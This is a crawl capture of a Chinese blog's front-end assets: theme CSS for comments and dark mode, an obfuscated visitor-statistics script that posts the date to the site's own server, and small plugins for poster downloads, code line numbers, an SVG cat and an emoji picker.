            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/hljs/LineNumber.js
body_size: 404
content:
!function(e){"use strict";function t(){"complete"===document.readyState?n():e.addEventListener("DOMContentLoaded",n)}function n(){try{var e=document.querySelectorAll("code.hljs");for(var t in e)e.hasOwnProperty(t)&&r(e[t])}catch(n){console.error("LineNumbers error: ",n)}}function r(e){if("object"==typeof e){var t=e.parentNode,n=o(t.textContent);if(n>1){for(var r="",c=0;n>c;c++)r+=c+1+"\n";var l=document.createElement("code");l.className="hljs hljs-line-numbers",l.style["float"]="left",l.textContent=r,t.insertBefore(l,e)}}}function o(e){if(0===e.length)return 0;var t=/\r\n|\r|\n/g,n=e.match(t);return n=n?n.length:0,e[e.length-1].match(t)||(n+=1),n}"undefined"==typeof e.hljs?console.error("highlight.min.js not detected!"):(e.hljs.initLineNumbersOnLoad=t,e.hljs.lineNumbersBlock=r)}(window)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js
body_size: 4322
content:
/**
 * Created by Sky on 2015/12/11.
 * Edited by Mengkun on 2017/12/17.
 */
(function ($, window, document) {

    var PLUGIN_NAME = 'emoji',
        VERSION = '1.1.1',
        DEFAULTS = {
            showTab: true,
            animation: 'fade',
            icons: []
        };

    window.emoji_index = 0;

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this.index = emoji_index;
        switch (options.animation) {
            case 'none':
                this.showFunc = 'show';
                this.hideFunc = 'hide';
                this.toggleFunc = 'toggle';
                break;
            case 'slide':
                this.showFunc = 'slideDown';
                this.hideFunc = 'slideUp';
                this.toggleFunc = 'slideToggle';
                break;
            case 'fade':
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
            default :
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
        }
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var btn = this.options.button;
            var newBtn,
                contentTop,
                contentLeft,
                btnTop,
                btnLeft;
            var ix = that.index;
            if (!btn) {
                newBtn = '<input type="image" class="emoji_btn" id="emoji_btn_' + ix + '" src="[data-uri]"/>';
                contentTop = this.$content.offset().top + this.$content.outerHeight() + 10;
                contentLeft = this.$content.offset().left + 2;
                $(newBtn).appendTo($('body'));
                $('#emoji_btn_' + ix).css({'top': contentTop + 'px', 'left': contentLeft + 'px'});
                btn = '#emoji_btn_' + ix;
            }

            var showTab = this.options.showTab;
            var basePath = this.options.basePath;
            var iconsGroup = this.options.icons;
            var groupLength = iconsGroup.length;
            if (groupLength === 0) {
                console.error('表情图路径读取失败');
                return false;
            }

            var emoji_container = '<div class="emoji_container" id="emoji_container_' + ix + '">';
            var emoji_content = '<div class="emoji_content">';
            var emoji_tab = '<div class="emoji_tab" style="' + (groupLength === 1 && !showTab ? 'display:none;' : '') + '"><div class="emoji_tab_prev"></div><div class="emoji_tab_list"><ul>';
            var panel,
                name,
                path,
                maxNum,
                excludeNums,
                file,
                placeholder,
                emoji,
                index,
                notation;
            for (var i = 0; i < groupLength; i++) {
                name = iconsGroup[i].name || 'group' + (i + 1);
                path = basePath + '/' + iconsGroup[i].path;
                maxNum = iconsGroup[i].maxNum;  // 表情最大数
                excludeNums = iconsGroup[i].excludeNums;    // 要排除的
                file = iconsGroup[i].file || '.jpg';
                placeholder = iconsGroup[i].placeholder || '#em' + (i + 1) + '_{alias}#';
                emoji = iconsGroup[i].emoji;    // 表情数据列表 [显示名:文件名]
                index = 0;
                if (!path) {
                    console.error('第 ' + i + ' 组表情未配置图片路径 path');
                    continue;
                }
                
                panel = '<div id="emoji' + i + '" class="emoji_icons" style="' + (i === 0 ? '' : 'display:none;') + '"><ul>';
                
                if (emoji) {    // 指定了emoji 数组
                    if (typeof emoji !== 'object') {
                        console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                        break;
                    }
                    
                    maxNum = maxNum || emoji.length;
                    
                    // 循环添加表情
                    for(var tmp in emoji) {
                        index++;
                        
                        if (index > maxNum || (excludeNums && excludeNums.indexOf(index) >= 0)) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), tmp.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + index + '" title="' + tmp +
                        '"><img src="' + path + emoji[tmp] + file + '"/></a></li>';
                    }
                    
                    
                } else {
                    if(!maxNum) {
                        console.error('请指定 ' + i + ' 组表情 maxNum');
                        continue;
                    }
                    
                    for (var j = 1; j <= maxNum; j++) {
                        
                        if (excludeNums && excludeNums.indexOf(j) >= 0) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), j.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + j + '"><img src="' + path + j + file + '"/></a></li>';
                    }
                }
                
                
                panel += '</ul></div>';
                emoji_content += panel;
                emoji_tab += '<li data-emoji_tab="emoji' + i + '" class="' + (i === 0 ? 'selected' : '') + '" title="' + name + '">' + name + '</li>';
            }
            emoji_content += '</div>';
            emoji_tab += '</ul></div><div class="emoji_tab_next"></div></div>';
            var emoji_preview = '<div class="emoji_preview"><img/></div>';
            emoji_container += emoji_content;
            emoji_container += emoji_tab;
            emoji_container += emoji_preview;

            $(emoji_container).appendTo($('body'));

            btnTop = $(btn).offset().top + $(btn).outerHeight() + 5;
            btnLeft = $(btn).offset().left;
            $('#emoji_container_' + ix).css({'top': btnTop + 'px', 'left': btnLeft + 'px'});

            

            var pageCount = groupLength % 8 === 0 ? parseInt(groupLength / 8) : parseInt(groupLength / 8) + 1;
            var pageIndex = 1;
            $(document).on({
                'click': function (e) {
                    var target = e.target;
                    var field = that.$content[0];
                    var code,
                        tab,
                        imgSrc,
                        insertHtml;
                    if (target === $(btn)[0]) {
                        $('#emoji_container_' + ix)[that.toggleFunc]();
                        // that.$content.focus();
                    } else if ($(target).parents('#emoji_container_' + ix).length > 0) {
                        code = $(target).data('emoji_code') || $(target).parent().data('emoji_code');
                        tab = $(target).data('emoji_tab');
                        if (code) {
                            if (field.nodeName === 'BODY') {
                                imgSrc = $('#emoji_container_' + ix + ' a[data-emoji_code="' + code + '"] img').attr('src');
                                insertHtml = '<img class="emoji_icon" src="' + imgSrc + '"/>';
                                that._insertAtCursor(field, insertHtml, false);
                            } else {
                                that._insertAtCursor(field, code);
                            }
                            that.hide();
                            that.$content.focus();
                        }
                        else if (tab) {
                            if (!$(target).hasClass('selected')) {
                                $('#emoji_container_' + ix + ' .emoji_icons').hide();
                                $('#emoji_container_' + ix + ' #' + tab).show();
                                $(target).addClass('selected').siblings().removeClass('selected');
                            }
                        } else if ($(target).hasClass('emoji_tab_prev')) {
                            if (pageIndex > 1) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * (pageIndex - 2)) + 'px');
                                pageIndex--;
                            }

                        } else if ($(target).hasClass('emoji_tab_next')) {
                            if (pageIndex < pageCount) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * pageIndex) + 'px');
                                pageIndex++;
                            }
                        }
                        // that.$content.focus();
                    } else if ($('#emoji_container_' + ix + ':visible').length > 0) {
                        that.hide();
                        that.$content.focus();
                    }
                }
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseenter(function () {
                if (($(this).offset().left - $('#emoji_container_' + ix).offset().left) * 2 < $('#emoji_container_' + ix).width()) {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 'auto', 'right': 0});
                } else {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 0, 'right': 'auto'});
                }
                var src = $(this).find('img').attr('src');
                $('#emoji_container_' + ix + ' .emoji_preview img').attr('src', src).parent().show();
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseleave(function () {
                $('#emoji_container_' + ix + ' .emoji_preview img').removeAttr('src').parent().hide();
            });
            
            
        },

        _insertAtCursor: function (field, value, selectPastedContent) {
            var sel, range;
            if (field.nodeName === 'BODY') {
                //field.focus();
                if (window.getSelection) {
                    sel = window.getSelection();
                    if (sel.getRangeAt && sel.rangeCount) {
                        range = sel.getRangeAt(0);
                        range.deleteContents();
					$($(".ke-edit-iframe:first").contents().find(".ke-content")).append(value);
					//field.focus();
                    }
                } else if ((sel = document.selection) && sel.type !== 'Control') {
                    var originalRange = sel.createRange();
                    originalRange.collapse(true);
                    sel.createRange().pasteHTML(html);
                    if (selectPastedContent) {
                        range = sel.createRange();
                        range.setEndPoint('StartToStart', originalRange);
                        range.select();
                    }
                }
            } else {
                if (document.selection) {
                    field.focus();
                    sel = document.selection.createRange();
                    sel.text = value;
                    sel.select();
                }
                else if (field.selectionStart || field.selectionStart === 0) {
                    var startPos = field.selectionStart;
                    var endPos = field.selectionEnd;
                    var restoreTop = field.scrollTop;
                    field.value = field.value.substring(0, startPos) + value + field.value.substring(endPos, field.value.length);
                    if (restoreTop > 0) {
                        field.scrollTop = restoreTop;
                    }
                    field.focus();
                    field.selectionStart = startPos + value.length;
                    field.selectionEnd = startPos + value.length;
                } else {
                    field.value += value;
                    field.focus();
                }
            }

        },

        show: function () {
            $('#emoji_container_' + this.index)[this.showFunc]();
        },

        hide: function () {
            $('#emoji_container_' + this.index)[this.hideFunc]();
        },

        toggle: function () {
            $('#emoji_container_' + this.index)[this.toggleFunc]();
        }
    };

    function fn(option) {
        emoji_index++;
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME + emoji_index);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME + emoji_index, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));

(function ($, window, document) {

    var PLUGIN_NAME = 'emojiParse',
        VERSION = '1.1.1',
        DEFAULTS = {
            icons: []
        };

